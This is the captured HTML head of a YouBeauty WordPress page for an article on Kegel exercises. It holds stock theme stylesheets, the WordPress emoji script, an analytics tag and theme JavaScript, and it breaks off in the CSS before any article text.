

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.youbeauty.com/fitness/a-girls-guide-to-kegel-exercises/
body_size: 31625
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>A Girl&#8217;s Guide To Kegel Exercises | YouBeauty</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.youbeauty.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.youbeauty.com/wp-content/uploads/2020/11/Favicon-1.png"><link rel='dns-prefetch' href='//cdn.onesignal.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="YouBeauty &raquo; Feed" href="https://www.youbeauty.com/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.youbeauty.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.youbeauty.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.youbeauty.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.youbeauty.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.youbeauty.com/wp-content/plugins/td-composer/td-multi-purpose/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C300italic%2C600%2C600italic%2C700italic%7CPlayfair+Display%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C300%2C500%2C500italic%2C700italic&#038;ver=9.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.youbeauty.com/wp-content/themes/Newspaper/style.css' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.youbeauty.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.youbeauty.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.youbeauty.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/fashion/demo_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.youbeauty.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.youbeauty.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.youbeauty.com/wp-json/wp/v2/posts/2631" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.youbeauty.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.youbeauty.com/fitness/a-girls-guide-to-kegel-exercises/" />
<link rel='shortlink' href='https://www.youbeauty.com/?p=2631' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.youbeauty.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.youbeauty.com%2Ffitness%2Fa-girls-guide-to-kegel-exercises%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.youbeauty.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.youbeauty.com%2Ffitness%2Fa-girls-guide-to-kegel-exercises%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-48SW3YNQPH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-48SW3YNQPH');
</script><style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: ;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-color: #ff0000 !important;}
#pojo-a11y-toolbar{ top: 40% !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333334;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #fffff1;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 40% !important; } }</style>		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"ff1c4e0926","wpRestUrl":"https:\/\/www.youbeauty.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.youbeauty.com\/wp-admin\/","wpRestNonce":"ff1c4e0926","wpRestUrl":"https:\/\/www.youbeauty.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.youbeauty.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.4";
var td_get_template_directory_uri="https:\/\/www.youbeauty.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="2";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f93f63";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="808f150d64";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #f93f63;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f93f63 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #f93f63 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f93f63;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f93f63;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f93f63 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
